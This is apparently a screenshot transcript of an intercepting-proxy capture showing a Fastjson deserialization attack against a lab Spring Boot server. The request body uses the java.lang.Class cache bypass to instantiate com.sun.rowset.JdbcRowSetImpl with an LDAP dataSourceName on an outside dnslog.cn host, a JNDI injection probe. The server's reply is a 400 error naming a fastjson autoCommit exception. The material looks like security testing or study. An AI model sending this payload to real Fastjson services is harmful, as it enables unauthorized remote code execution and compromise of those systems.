 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 258
13
14 {
15 "axin":{
16 "@type":"java.lang.Class",
17 "val":"com.sun.rowset.JdbcRowSetImpl"
18 },
19 "is":{
20 "@type":"com.sun.rowset.JdbcRowSetImpl",
21 "dataSourceName":"ldap://x6898z.dnslog.cn",
22 "autoCommit":true
23 }
24 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Fri, 08 Sep 2023 07:51:44 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this a
a fallback.
</p>
<div id='created'>
Fri Sep 08 07:51:44 UTC 2023
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit
</div>
</body>
</html>